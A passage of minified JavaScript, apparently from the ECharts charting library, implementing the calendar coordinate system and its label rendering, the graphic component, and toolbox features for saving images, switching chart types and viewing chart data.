i=new yy(e,!0);this._mapDraw=i,this.group.add(i.group)},render:function(t,e,i,n){if(!n||"geoToggleSelect"!==n.type||n.from!==this.uid){var o=this._mapDraw;t.get("show")?o.draw(t,e,i,this,n):this._mapDraw.group.removeAll(),this.group.silent=t.get("silent")}},dispose:function(){this._mapDraw&&this._mapDraw.remove()}}),YI("toggleSelected",{type:"geoToggleSelect",event:"geoselectchanged"}),YI("select",{type:"geoSelect",event:"geoselected"}),YI("unSelect",{type:"geoUnSelect",event:"geounselected"}),qI.prototype={constructor:qI,type:"calendar",dimensions:["time","value"],getDimensionsInfo:function(){return[{name:"time",type:"time"},"value"]},getRangeInfo:function(){return this._rangeInfo},getModel:function(){return this._model},getRect:function(){return this._rect},getCellWidth:function(){return this._sw},getCellHeight:function(){return this._sh},getOrient:function(){return this._orient},getFirstDayOfWeek:function(){return this._firstDayOfWeek},getDateInfo:function(t){var e=(t=Il(t)).getFullYear(),i=t.getMonth()+1;i=i<10?"0"+i:i;var n=t.getDate();n=n<10?"0"+n:n;var o=t.getDay();return{y:e,m:i,d:n,day:o=Math.abs((o+7-this.getFirstDayOfWeek())%7),time:t.getTime(),formatedDate:e+"-"+i+"-"+n,date:t}},getNextNDay:function(t,e){return 0===(e=e||0)||(t=new Date(this.getDateInfo(t).time)).setDate(t.getDate()+e),this.getDateInfo(t)},update:function(t,e){this._firstDayOfWeek=+this._model.getModel("dayLabel").get("firstDay"),this._orient=this._model.get("orient"),this._lineWidth=this._model.getModel("itemStyle").getItemStyle().lineWidth||0,this._rangeInfo=this._getRangeInfo(this._initRangeOption());var i=this._rangeInfo.weeks||1,n=["width","height"],o=this._model.get("cellSize").slice(),a=this._model.getBoxLayoutParams(),r="horizontal"===this._orient?[i,7]:[7,i];A([0,1],(function(t){u(o,t)&&(a[n[t]]=o[t]*r[t])}));var s={width:e.getWidth(),height:e.getHeight()},l=this._rect=tu(a,s);function u(t,e){return null!=t[e]&&"auto"!==t[e]}A([0,1],(function(t){u(o,t)||(o[t]=l[n[t]]/r[t])})),this._sw=o[0],this._sh=o[1]},dataToPoint:function(t,e){O(t)&&(t=t[0]),null==e&&(e=!0);var i=this.getDateInfo(t),n=this._rangeInfo;if(e&&!(i.time>=n.start.time&&i.time<n.end.time+864e5))return[NaN,NaN];var o=i.day,a=this._getRangeInfo([n.start.time,i.formatedDate]).nthWeek;return"vertical"===this._orient?[this._rect.x+o*this._sw+this._sw/2,this._rect.y+a*this._sh+this._sh/2]:[this._rect.x+a*this._sw+this._sw/2,this._rect.y+o*this._sh+this._sh/2]},pointToData:function(t){var e=this.pointToDate(t);return e&&e.time},dataToRect:function(t,e){var i=this.dataToPoint(t,e);return{contentShape:{x:i[0]-(this._sw-this._lineWidth)/2,y:i[1]-(this._sh-this._lineWidth)/2,width:this._sw-this._lineWidth,height:this._sh-this._lineWidth},center:i,tl:[i[0]-this._sw/2,i[1]-this._sh/2],tr:[i[0]+this._sw/2,i[1]-this._sh/2],br:[i[0]+this._sw/2,i[1]+this._sh/2],bl:[i[0]-this._sw/2,i[1]+this._sh/2]}},pointToDate:function(t){var e=Math.floor((t[0]-this._rect.x)/this._sw)+1,i=Math.floor((t[1]-this._rect.y)/this._sh)+1,n=this._rangeInfo.range;return"vertical"===this._orient?this._getDateByWeeksAndDay(i,e-1,n):this._getDateByWeeksAndDay(e,i-1,n)},convertToPixel:N(KI,"dataToPoint"),convertFromPixel:N(KI,"pointToData"),_initRangeOption:function(){var t=this._model.get("range"),e=t;if(O(e)&&1===e.length&&(e=e[0]),/^\d{4}$/.test(e)&&(t=[e+"-01-01",e+"-12-31"]),/^\d{4}[\/|-]\d{1,2}$/.test(e)){var i=this.getDateInfo(e),n=i.date;n.setMonth(n.getMonth()+1);var o=this.getNextNDay(n,-1);t=[i.formatedDate,o.formatedDate]}/^\d{4}[\/|-]\d{1,2}[\/|-]\d{1,2}$/.test(e)&&(t=[e,e]);var a=this._getRangeInfo(t);return a.start.time>a.end.time&&t.reverse(),t},_getRangeInfo:function(t){var e;(t=[this.getDateInfo(t[0]),this.getDateInfo(t[1])])[0].time>t[1].time&&(e=!0,t.reverse());var i=Math.floor(t[1].time/864e5)-Math.floor(t[0].time/864e5)+1,n=new Date(t[0].time),o=n.getDate(),a=t[1].date.getDate();n.setDate(o+i-1);var r=n.getDate();if(r!==a)for(var s=0<n.getTime()-t[1].time?1:-1;(r=n.getDate())!==a&&0<(n.getTime()-t[1].time)*s;)i-=s,n.setDate(r-s);var l=Math.floor((i+t[0].day+6)/7),u=e?1-l:l-1;return e&&t.reverse(),{range:[t[0].formatedDate,t[1].formatedDate],start:t[0],end:t[1],allDay:i,weeks:l,nthWeek:u,fweek:t[0].day,lweek:t[1].day}},_getDateByWeeksAndDay:function(t,e,i){var n=this._getRangeInfo(i);if(t>n.weeks||0===t&&e<n.fweek||t===n.weeks&&e>n.lweek)return!1;var o=7*(t-1)-n.fweek+e,a=new Date(n.start.time);return a.setDate(n.start.d+o),this.getDateInfo(a)}},qI.dimensions=qI.prototype.dimensions,qI.getDimensionsInfo=qI.prototype.getDimensionsInfo,qI.create=function(t,e){var i=[];return t.eachComponent("calendar",(function(n){var o=new qI(n,t,e);i.push(o),n.coordinateSystem=o})),t.eachSeries((function(t){"calendar"===t.get("coordinateSystem")&&(t.coordinateSystem=i[t.get("calendarIndex")||0])})),i},Eu.register("calendar",qI);var $I=uu.extend({type:"calendar",coordinateSystem:null,defaultOption:{zlevel:0,z:2,left:80,top:60,cellSize:20,orient:"horizontal",splitLine:{show:!0,lineStyle:{color:"#000",width:1,type:"solid"}},itemStyle:{color:"#fff",borderWidth:1,borderColor:"#ccc"},dayLabel:{show:!0,firstDay:0,position:"start",margin:"50%",nameMap:"en",color:"#000"},monthLabel:{show:!0,position:"start",margin:5,align:"center",nameMap:"en",formatter:null,color:"#000"},yearLabel:{show:!0,position:null,margin:30,formatter:null,color:"#ccc",fontFamily:"sans-serif",fontWeight:"bolder",fontSize:20}},init:function(t,e,i,n){var o=nu(t);$I.superApply(this,"init",arguments),JI(t,o)},mergeOption:function(t,e){$I.superApply(this,"mergeOption",arguments),JI(this.option,t)}});function JI(t,e){var i=t.cellSize;O(i)?1===i.length&&(i[1]=i[0]):i=t.cellSize=[i,i];var n=D([0,1],(function(t){return function(t,e){return null!=t[$l[e][0]]||null!=t[$l[e][1]]&&null!=t[$l[e][2]]}(e,t)&&(i[t]="auto"),null!=i[t]&&"auto"!==i[t]}));iu(t,e,{type:"box",ignoreSize:n})}var QI={EN:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],CN:["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"]},tT={EN:["S","M","T","W","T","F","S"],CN:["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"]};Qd({type:"calendar",_tlpoints:null,_blpoints:null,_firstDayOfMonth:null,_firstDayPoints:null,render:function(t,e,i){var n=this.group;n.removeAll();var o=t.coordinateSystem,a=o.getRangeInfo(),r=o.getOrient();this._renderDayRect(t,a,n),this._renderLines(t,a,r,n),this._renderYearText(t,a,r,n),this._renderMonthText(t,r,n),this._renderWeekText(t,a,r,n)},_renderDayRect:function(t,e,i){for(var n=t.coordinateSystem,o=t.getModel("itemStyle").getItemStyle(),a=n.getCellWidth(),r=n.getCellHeight(),s=e.start.time;s<=e.end.time;s=n.getNextNDay(s,1).time){var l=n.dataToRect([s],!1).tl,u=new Fr({shape:{x:l[0],y:l[1],width:a,height:r},cursor:"default",style:o});i.add(u)}},_renderLines:function(t,e,i,n){var o=this,a=t.coordinateSystem,r=t.getModel("splitLine.lineStyle").getLineStyle(),s=t.get("splitLine.show"),l=r.lineWidth;this._tlpoints=[],this._blpoints=[],this._firstDayOfMonth=[],this._firstDayPoints=[];for(var u=e.start,h=0;u.time<=e.end.time;h++){d(u.formatedDate),0===h&&(u=a.getDateInfo(e.start.y+"-"+e.start.m));var c=u.date;c.setMonth(c.getMonth()+1),u=a.getDateInfo(c)}function d(e){o._firstDayOfMonth.push(a.getDateInfo(e)),o._firstDayPoints.push(a.dataToRect([e],!1).tl);var l=o._getLinePointsOfOneWeek(t,e,i);o._tlpoints.push(l[0]),o._blpoints.push(l[l.length-1]),s&&o._drawSplitline(l,r,n)}d(a.getNextNDay(e.end.time,1).formatedDate),s&&this._drawSplitline(o._getEdgesPoints(o._tlpoints,l,i),r,n),s&&this._drawSplitline(o._getEdgesPoints(o._blpoints,l,i),r,n)},_getEdgesPoints:function(t,e,i){var n=[t[0].slice(),t[t.length-1].slice()],o="horizontal"===i?0:1;return n[0][o]=n[0][o]-e/2,n[1][o]=n[1][o]+e/2,n},_drawSplitline:function(t,e,i){var n=new Rr({z2:20,shape:{points:t},style:e});i.add(n)},_getLinePointsOfOneWeek:function(t,e,i){var n=t.coordinateSystem;e=n.getDateInfo(e);for(var o=[],a=0;a<7;a++){var r=n.getNextNDay(e.time,a),s=n.dataToRect([r.time],!1);o[2*r.day]=s.tl,o[2*r.day+1]=s["horizontal"===i?"bl":"tr"]}return o},_formatterLabel:function(t,e){return"string"==typeof t&&t?Fl(t,e):"function"==typeof t?t(e):e.nameMap},_yearTextPositionControl:function(t,e,i,n,o){e=e.slice();var a=["center","bottom"];"bottom"===n?(e[1]+=o,a=["center","top"]):"left"===n?e[0]-=o:"right"===n?(e[0]+=o,a=["center","top"]):e[1]-=o;var r=0;return"left"!==n&&"right"!==n||(r=Math.PI/2),{rotation:r,position:e,style:{textAlign:a[0],textVerticalAlign:a[1]}}},_renderYearText:function(t,e,i,n){var o=t.getModel("yearLabel");if(o.get("show")){var a=o.get("margin"),r=o.get("position");r=r||("horizontal"!==i?"top":"left");var s=[this._tlpoints[this._tlpoints.length-1],this._blpoints[0]],l=(s[0][0]+s[1][0])/2,u=(s[0][1]+s[1][1])/2,h="horizontal"===i?0:1,c={top:[l,s[h][1]],bottom:[l,s[1-h][1]],left:[s[1-h][0],u],right:[s[h][0],u]},d=e.start.y;+e.end.y>+e.start.y&&(d=d+"-"+e.end.y);var f=o.get("formatter"),p=this._formatterLabel(f,{start:e.start.y,end:e.end.y,nameMap:d}),g=new Tr({z2:30});zs(g.style,o,{text:p}),g.attr(this._yearTextPositionControl(g,c[r],i,r,a)),n.add(g)}},_monthTextPositionControl:function(t,e,i,n,o){var a="left",r="top",s=t[0],l=t[1];return"horizontal"===i?(l+=o,e&&(a="center"),"start"===n&&(r="bottom")):(s+=o,e&&(r="middle"),"start"===n&&(a="right")),{x:s,y:l,textAlign:a,textVerticalAlign:r}},_renderMonthText:function(t,e,i){var n=t.getModel("monthLabel");if(n.get("show")){var o=n.get("nameMap"),a=n.get("margin"),r=n.get("position"),s=n.get("align"),l=[this._tlpoints,this._blpoints];z(o)&&(o=QI[o.toUpperCase()]||[]);var u="start"===r?0:1,h="horizontal"===e?0:1;a="start"===r?-a:a;for(var c="center"===s,d=0;d<l[u].length-1;d++){var f=l[u][d].slice(),p=this._firstDayOfMonth[d];c&&(f[h]=(this._firstDayPoints[d][h]+l[0][d+1][h])/2);var g=n.get("formatter"),m=o[+p.m-1],v={yyyy:p.y,yy:(p.y+"").slice(2),MM:p.m,M:+p.m,nameMap:m},y=this._formatterLabel(g,v),_=new Tr({z2:30});x(zs(_.style,n,{text:y}),this._monthTextPositionControl(f,c,e,r,a)),i.add(_)}}},_weekTextPositionControl:function(t,e,i,n,o){var a="center",r="middle",s=t[0],l=t[1],u="start"===i;return"horizontal"===e?(s=s+n+(u?1:-1)*o[0]/2,a=u?"right":"left"):(l=l+n+(u?1:-1)*o[1]/2,r=u?"bottom":"top"),{x:s,y:l,textAlign:a,textVerticalAlign:r}},_renderWeekText:function(t,e,i,n){var o=t.getModel("dayLabel");if(o.get("show")){var a=t.coordinateSystem,r=o.get("position"),s=o.get("nameMap"),l=o.get("margin"),u=a.getFirstDayOfWeek();z(s)&&(s=tT[s.toUpperCase()]||[]);var h=a.getNextNDay(e.end.time,7-e.lweek).time,c=[a.getCellWidth(),a.getCellHeight()];l=pl(l,c["horizontal"===i?0:1]),"start"===r&&(h=a.getNextNDay(e.start.time,-(7+e.fweek)).time,l=-l);for(var d=0;d<7;d++){var f,p=a.getNextNDay(h,d),g=a.dataToRect([p.time],!1).center;f=Math.abs((d+u)%7);var m=new Tr({z2:30});x(zs(m.style,o,{text:s[f]}),this._weekTextPositionControl(g,i,r,l,c)),n.add(m)}}}});var eT={path:null,compoundPath:null,group:bi,image:Fn,text:Tr};Zd((function(t){var e=t.graphic;O(e)?t.graphic=e[0]&&e[0].elements?[t.graphic[0]]:[{elements:e}]:e&&!e.elements&&(t.graphic=[{elements:[e]}])}));var iT=Jd({type:"graphic",defaultOption:{elements:[],parentId:null},_elOptionsToUpdate:null,mergeOption:function(t){var e=this.option.elements;this.option.elements=null,iT.superApply(this,"mergeOption",arguments),this.option.elements=e},optionUpdated:function(t,e){var i=this.option,n=(e?i:t).elements,o=i.elements=e?[]:i.elements,a=[];this._flatten(n,a);var r=Lo(o,a);ko(r);var s=this._elOptionsToUpdate=[];A(r,(function(t,e){var i=t.option;i&&(s.push(i),function(t,e){var i=t.exist;if(e.id=t.keyInfo.id,!e.type&&i&&(e.type=i.type),null==e.parentId){var n=e.parentOption;n?e.parentId=n.id:i&&(e.parentId=i.parentId)}e.parentOption=null}(t,i),function(t,e,i){var n=x({},i),o=t[e],a=i.$action||"merge";"merge"===a?o?(v(o,n,!0),iu(o,n,{ignoreSize:!0}),ou(i,o)):t[e]=n:"replace"===a?t[e]=n:"remove"===a&&o&&(t[e]=null)}(o,e,i),function(t,e){t&&(t.hv=e.hv=[aT(e,["left","right"]),aT(e,["top","bottom"])],"group"===t.type&&(null==t.width&&(t.width=e.width=0),null==t.height&&(t.height=e.height=0)))}(o[e],i))}),this);for(var l=o.length-1;0<=l;l--)null==o[l]?o.splice(l,1):delete o[l].$action},_flatten:function(t,e,i){A(t,(function(t){if(t){i&&(t.parentOption=i),e.push(t);var n=t.children;"group"===t.type&&n&&this._flatten(n,e,t),delete t.children}}),this)},useElOptionsToUpdate:function(){var t=this._elOptionsToUpdate;return this._elOptionsToUpdate=null,t}});function nT(t,e,i,n){var o=i.type,a=new(eT.hasOwnProperty(o)?eT[o]:hs(o))(i);e.add(a),n.set(t,a),a.__ecGraphicId=t}function oT(t,e){var i=t&&t.parent;i&&("group"===t.type&&t.traverse((function(t){oT(t,e)})),e.removeKey(t.__ecGraphicId),i.remove(t))}function aT(t,e){var i;return A(e,(function(e){null!=t[e]&&"auto"!==t[e]&&(i=!0)})),i}Qd({type:"graphic",init:function(t,e){this._elMap=Q()},render:function(t,e,i){t!==this._lastGraphicModel&&this._clear(),this._lastGraphicModel=t,this._updateElements(t),this._relocate(t,i)},_updateElements:function(t){var e=t.useElOptionsToUpdate();if(e){var i=this._elMap,n=this.group;A(e,(function(e){var o=e.$action,a=e.id,r=i.get(a),s=e.parentId,l=null!=s?i.get(s):n,u=e.style;"text"===e.type&&u&&(e.hv&&e.hv[1]&&(u.textVerticalAlign=u.textBaseline=null),!u.hasOwnProperty("textFill")&&u.fill&&(u.textFill=u.fill),!u.hasOwnProperty("textStroke")&&u.stroke&&(u.textStroke=u.stroke));var h=function(t){return t=x({},t),A(["id","parentId","$action","hv","bounding"].concat(Kl),(function(e){delete t[e]})),t}(e);o&&"merge"!==o?"replace"===o?(oT(r,i),nT(a,l,h,i)):"remove"===o&&oT(r,i):r?r.attr(h):nT(a,l,h,i);var c=i.get(a);c&&(c.__ecGraphicWidthOption=e.width,c.__ecGraphicHeightOption=e.height,function(t,e){var i=t.eventData;t.silent||t.ignore||i||(i=t.eventData={componentType:"graphic",componentIndex:e.componentIndex,name:t.name}),i&&(i.info=t.info)}(c,t))}))}},_relocate:function(t,e){for(var i=t.option.elements,n=this.group,o=this._elMap,a=e.getWidth(),r=e.getHeight(),s=0;s<i.length;s++){var l=i[s];if((h=o.get(l.id))&&h.isGroup){var u=(c=h.parent)===n;h.__ecGraphicWidth=pl(h.__ecGraphicWidthOption,u?a:c.__ecGraphicWidth)||0,h.__ecGraphicHeight=pl(h.__ecGraphicHeightOption,u?r:c.__ecGraphicHeight)||0}}for(s=i.length-1;0<=s;s--){var h,c;(h=o.get((l=i[s]).id))&&eu(h,l,(c=h.parent)===n?{width:a,height:r}:{width:c.__ecGraphicWidth,height:c.__ecGraphicHeight},null,{hv:l.hv,boundingMode:l.bounding})}},_clear:function(){var t=this._elMap;t.each((function(e){oT(e,t)})),this._elMap=Q()},dispose:function(){this._clear()}});var rT={};function sT(t,e){rT[t]=e}function lT(t){return rT[t]}var uT=Jd({type:"toolbox",layoutMode:{type:"box",ignoreSize:!0},optionUpdated:function(){uT.superApply(this,"optionUpdated",arguments),A(this.option.feature,(function(t,e){var i=lT(e);i&&v(t,i.defaultOption)}))},defaultOption:{show:!0,z:6,zlevel:0,orient:"horizontal",left:"right",top:"top",backgroundColor:"transparent",borderColor:"#ccc",borderRadius:0,borderWidth:0,padding:5,itemSize:15,itemGap:8,showTitle:!0,iconStyle:{borderColor:"#666",color:"none"},emphasis:{iconStyle:{borderColor:"#3E98C5"}},tooltip:{show:!1}}});function hT(t,e){var i=Ol(e.get("padding")),n=e.getItemStyle(["color","opacity"]);return n.fill=e.get("backgroundColor"),new Fr({shape:{x:t.x-i[3],y:t.y-i[0],width:t.width+i[1]+i[3],height:t.height+i[0]+i[2],r:e.get("borderRadius")},style:n,silent:!0,z2:-1})}Qd({type:"toolbox",render:function(t,e,i,n){var o=this.group;if(o.removeAll(),t.get("show")){var a=+t.get("itemSize"),r=t.get("feature")||{},s=this._features||(this._features={}),l=[];A(r,(function(t,e){l.push(e)})),new of(this._featureNames||[],l).add(u).update(u).remove(N(u,null)).execute(),this._featureNames=l,function(t,e,i){var n=e.getBoxLayoutParams(),o=e.get("padding"),a={width:i.getWidth(),height:i.getHeight()},r=tu(n,a,o);Ql(e.get("orient"),t,e.get("itemGap"),r.width,r.height),eu(t,n,a,o)}(o,t,i),o.add(hT(o.getBoundingRect(),t)),o.eachChild((function(t){var e=t.__title,n=t.hoverStyle;if(n&&e){var r=nn(e,gn(n)),s=t.position[0]+o.position[0],l=!1;t.position[1]+o.position[1]+a+r.height>i.getHeight()&&(n.textPosition="top",l=!0);var u=l?-5-r.height:a+8;s+r.width/2>i.getWidth()?(n.textPosition=["100%",u],n.textAlign="right"):s-r.width/2<0&&(n.textPosition=[0,u],n.textAlign="left")}}))}function u(u,h){var c,d=l[u],f=l[h],p=r[d],g=new ll(p,t,t.ecModel);if(n&&null!=n.newTitle&&n.featureName===d&&(p.title=n.newTitle),d&&!f){if(function(t){return 0===t.indexOf("my")}(d))c={model:g,onclick:g.option.onclick,featureName:d};else{var m=lT(d);if(!m)return;c=new m(g,e,i)}s[d]=c}else{if(!(c=s[f]))return;c.model=g,c.ecModel=e,c.api=i}d||!f?g.get("show")&&!c.unusable?(function(n,r,s){var l=n.getModel("iconStyle"),u=n.getModel("emphasis.iconStyle"),h=r.getIcons?r.getIcons():n.get("icon"),c=n.get("title")||{};if("string"==typeof h){var d=h,f=c;c={},(h={})[s]=d,c[s]=f}var p=n.iconPaths={};A(h,(function(s,h){var d=$s(s,{},{x:-a/2,y:-a/2,width:a,height:a});d.setStyle(l.getItemStyle()),d.hoverStyle=u.getItemStyle(),d.setStyle({text:c[h],textAlign:u.get("textAlign"),textBorderRadius:u.get("textBorderRadius"),textPadding:u.get("textPadding"),textFill:null});var f=t.getModel("tooltip");f&&f.get("show")&&d.attr("tooltip",x({content:c[h],formatter:f.get("formatter",!0)||function(){return c[h]},formatterParams:{componentType:"toolbox",name:h,title:c[h],$vars:["name","title"]},position:f.get("position",!0)||"bottom"},f.option)),Ls(d),t.get("showTitle")&&(d.__title=c[h],d.on("mouseover",(function(){var e=u.getItemStyle(),i="vertical"===t.get("orient")?null==t.get("right")?"right":"left":null==t.get("bottom")?"bottom":"top";d.setStyle({textFill:u.get("textFill")||e.fill||e.stroke||"#000",textBackgroundColor:u.get("textBackgroundColor"),textPosition:u.get("textPosition")||i})})).on("mouseout",(function(){d.setStyle({textFill:null,textBackgroundColor:null})}))),d.trigger(n.get("iconStatus."+h)||"normal"),o.add(d),d.on("click",P(r.onclick,r,e,i,h)),p[h]=d}))}(g,c,d),g.setIconStatus=function(t,e){var i=this.option,n=this.iconPaths;i.iconStatus=i.iconStatus||{},i.iconStatus[t]=e,n[t]&&n[t].trigger(e)},c.render&&c.render(g,e,i,n)):c.remove&&c.remove(e,i):c.dispose&&c.dispose(e,i)}},updateView:function(t,e,i,n){A(this._features,(function(t){t.updateView&&t.updateView(t.model,e,i,n)}))},remove:function(t,e){A(this._features,(function(i){i.remove&&i.remove(t,e)})),this.group.removeAll()},dispose:function(t,e){A(this._features,(function(i){i.dispose&&i.dispose(t,e)}))}});var cT=lc.toolbox.saveAsImage;function dT(t){this.model=t}dT.defaultOption={show:!0,icon:"M4.7,22.9L29.3,45.5L54.7,23.4M4.6,43.6L4.6,58L53.8,58L53.8,43.6M29.2,45.1L29.2,0",title:cT.title,type:"png",connectedBackgroundColor:"#fff",name:"",excludeComponents:["toolbox"],pixelRatio:1,lang:cT.lang.slice()},dT.prototype.unusable=!o.canvasSupported,dT.prototype.onclick=function(t,e){var i=this.model,n=i.get("name")||t.get("title.0.text")||"echarts",a="svg"===e.getZr().painter.getType()?"svg":i.get("type",!0)||"png",r=e.getConnectedDataURL({type:a,backgroundColor:i.get("backgroundColor",!0)||t.get("backgroundColor")||"#fff",connectedBackgroundColor:i.get("connectedBackgroundColor"),excludeComponents:i.get("excludeComponents"),pixelRatio:i.get("pixelRatio")});if("function"!=typeof MouseEvent||o.browser.ie||o.browser.edge)if(window.navigator.msSaveOrOpenBlob){for(var s=atob(r.split(",")[1]),l=s.length,u=new Uint8Array(l);l--;)u[l]=s.charCodeAt(l);var h=new Blob([u]);window.navigator.msSaveOrOpenBlob(h,n+"."+a)}else{var c=i.get("lang"),d='<body style="margin:0;"><img src="'+r+'" style="max-width:100%;" title="'+(c&&c[0]||"")+'" /></body>';window.open().document.write(d)}else{var f=document.createElement("a");f.download=n+"."+a,f.target="_blank",f.href=r;var p=new MouseEvent("click",{view:document.defaultView,bubbles:!0,cancelable:!1});f.dispatchEvent(p)}},sT("saveAsImage",dT);var fT=lc.toolbox.magicType,pT="__ec_magicType_stack__";function gT(t){this.model=t}gT.defaultOption={show:!0,type:[],icon:{line:"M4.1,28.9h7.1l9.3-22l7.4,38l9.7-19.7l3,12.8h14.9M4.1,58h51.4",bar:"M6.7,22.9h10V48h-10V22.9zM24.9,13h10v35h-10V13zM43.2,2h10v46h-10V2zM3.1,58h53.7",stack:"M8.2,38.4l-8.4,4.1l30.6,15.3L60,42.5l-8.1-4.1l-21.5,11L8.2,38.4z M51.9,30l-8.1,4.2l-13.4,6.9l-13.9-6.9L8.2,30l-8.4,4.2l8.4,4.2l22.2,11l21.5-11l8.1-4.2L51.9,30z M51.9,21.7l-8.1,4.2L35.7,30l-5.3,2.8L24.9,30l-8.4-4.1l-8.3-4.2l-8.4,4.2L8.2,30l8.3,4.2l13.9,6.9l13.4-6.9l8.1-4.2l8.1-4.1L51.9,21.7zM30.4,2.2L-0.2,17.5l8.4,4.1l8.3,4.2l8.4,4.2l5.5,2.7l5.3-2.7l8.1-4.2l8.1-4.2l8.1-4.1L30.4,2.2z"},title:m(fT.title),option:{},seriesIndex:{}};var mT=gT.prototype;mT.getIcons=function(){var t=this.model,e=t.get("icon"),i={};return A(t.get("type"),(function(t){e[t]&&(i[t]=e[t])})),i};var vT={line:function(t,e,i,n){if("bar"===t)return v({id:e,type:"line",data:i.get("data"),stack:i.get("stack"),markPoint:i.get("markPoint"),markLine:i.get("markLine")},n.get("option.line")||{},!0)},bar:function(t,e,i,n){if("line"===t)return v({id:e,type:"bar",data:i.get("data"),stack:i.get("stack"),markPoint:i.get("markPoint"),markLine:i.get("markLine")},n.get("option.bar")||{},!0)},stack:function(t,e,i,n){var o=i.get("stack")===pT;if("line"===t||"bar"===t)return n.setIconStatus("stack",o?"normal":"emphasis"),v({id:e,stack:o?"":pT},n.get("option.stack")||{},!0)}},yT=[["line","bar"],["stack"]];mT.onclick=function(t,e,i){var n=this.model,o=n.get("seriesIndex."+i);if(vT[i]){var a,r={series:[]};A(yT,(function(t){0<=S(t,i)&&A(t,(function(t){n.setIconStatus(t,"normal")}))})),n.setIconStatus(i,"emphasis"),t.eachComponent({mainType:"series",query:null==o?null:{seriesIndex:o}},(function(e){var o=vT[i](e.subType,e.id,e,n);o&&(_(o,e.option),r.series.push(o));var a=e.coordinateSystem;if(a&&"cartesian2d"===a.type&&("line"===i||"bar"===i)){var s=a.getAxesByScale("ordinal")[0];if(s){var l=s.dim+"Axis",u=t.queryComponents({mainType:l,index:e.get(name+"Index"),id:e.get(name+"Id")})[0].componentIndex;r[l]=r[l]||[];for(var h=0;h<=u;h++)r[l][u]=r[l][u]||{};r[l][u].boundaryGap="bar"===i}}})),"stack"===i&&(a=r.series&&r.series[0]&&r.series[0].stack===pT?v({stack:fT.title.tiled},fT.title):m(fT.title)),e.dispatchAction({type:"changeMagicType",currentType:i,newOption:r,newTitle:a,featureName:"magicType"})}},Xd({type:"changeMagicType",event:"magicTypeChanged",update:"prepareAndUpdate"},(function(t,e){e.mergeOption(t.newOption)})),sT("magicType",gT);var xT=lc.toolbox.dataView,_T=new Array(60).join("-");function wT(t){return t.replace(/^\s\s*/,"").replace(/\s\s*$/,"")}var bT=new RegExp("[\t]+","g");function ST(t){this._dom=null,this.model=t}ST.defaultOption={show:!0,readOnly:!1,optionToContent:null,contentToOption:null,icon:"M17.5,17.3H33 M17.5,17.3H33 M45.4,29.5h-28 M11.5,2v56H51V14.8L38.4,2H11.5z M38.4,2.2v12.7H51 M45.4,41.7h-28",title:m(xT.title),lang:m(xT.lang),backgroundColor:"#fff",textColor:"#000",textareaColor:"#fff",textareaBorderColor:"#333",buttonColor:"#c23531",buttonTextColor:"#fff"},ST.prototype.onclick=function(t,e){var i=e.getDom(),n=this.model;this._dom&&i.removeChild(this._dom);var o=document.createElement("div");o.style.cssText="position:absolute;left:5px;top:5px;bottom:5px;right:5px;",o.style.backgroundColor=n.get("backgroundColor")||"#fff";var a=document.createElement("h4"),r=n.get("lang")||[];a.innerHTML=r[0]||n.get("title"),a.style.cssText="margin: 10px 20px;",a.style.color=n.get("textColor");var s=document.createElement("div"),l=document.createElement("textarea");s.style.cssText="display:block;width:100%;overflow:auto;";var u=n.get("optionToContent"),h=n.get("contentToOption"),c=function(t){var e=function(t){var e={},i=[],n=[];return t.eachRawSeries((function(t){var o=t.coordinateSystem;if(!o||"cartesian2d"!==o.type&&"polar"!==o.type)i.push(t);else{var a=o.getBaseAxis();if("category"===a.type){var r=a.dim+"_"+a.index;e[r]||(e[r]={categoryAxis:a,valueAxis:o.getOtherAxis(a),series:[]},n.push({axisDim:a.dim,axisIndex:a.index})),e[r].series.push(t)}else i.push(t)}})),{seriesGroupByCategoryAxis:e,other:i,meta:n}}(t);return{value:L([function(t){var e=[];return A(t,(function(t,i){var n=t.categoryAxis,o=t.valueAxis.dim,a=[" "].concat(D(t.series,(function(t){return t.name}))),r=[n.model.getCategories()];A(t.series,(function(t){var e=t.getRawData();r.push(t.getRawData().mapArray(e.mapDimension(o),(function(t){return t})))}));for(var s=[a.join("\t")],l=0;l<r[0].length;l++){for(var u=[],h=0;h<r.length;h++)u.push(r[h][l]);s.push(u.join("\t"))}e.push(s.join("\n"))})),e.join("\n\n"+_T+"\n\n")}(e.seriesGroupByCategoryAxis),function(t){return D(t,(function(t){var e=t.getRawData(),i=[t.name],n=[];return e.each(e.dimensions,(function(){for(var t=arguments.length,o=arguments[t-1],a=e.getName(o),r=0;r<t-1;r++)n[r]=arguments[r];i.push((a?a+"\t":"")+n.join("\t"))})),i.join("\n")})).join("\n\n"+_T+"\n\n")}(e.other)],(function(t){return t.replace(/[\n\t\s]/g,"")})).join("\n\n"+_T+"\n\n"),meta:e.meta}}(t);if("function"==typeof u){var d=u(e.getOption());"string"==typeof d?s.innerHTML=d:G(d)&&s.appendChild(d)}else s.appendChild(l),l.readOnly=n.get("readOnly"),l.style.cssText="width:100%;height:100%;font-family:monospace;font-size:14px;line-height:1.6rem;",l.style.color=n.get("textColor"),l.style.borderColor=n.get("textareaBorderColor"),l.style.backgroundColor=n.get("textareaColor"),l.value=c.value;var f=c.meta,p=document.createElement("div");p.style.cssText="position:absolute;bottom:0;left:0;right:0;";var g="float:right;margin-right:20px;border:none;cursor:pointer;padding:2px 5px;font-size:12px;border-radius:3px",m=document.createElement("div"),v=document.createElement("div");g+=";background-color:"+n.get("buttonColor"),g+=";color:"+n.get("buttonTextColor");var y=this;function x(){i.removeChild(o),y._dom=null}Ht(m,"click",x),Ht(v,"click",(function(){var t;try{t="function"==typeof h?h(s,e.getOption()):function(t,e){var i=t.split(new RegExp("\n*"+_T+"\n*","g")),n={series:[]};return A(i,(function(t,i){if(function(t){if(0<=t.slice(0,t.indexOf("\n")).indexOf("\t"))return!0}(t)){var o=function(t){for(var e=t.split(/\n+/g),i=[],n=D(wT(e.shift()).split(bT),(function(t){return{name:t,data:[]}})),o=0;o<e.length;o++){var a=wT(e[o]).split(bT);i.push(a.shift());for(var 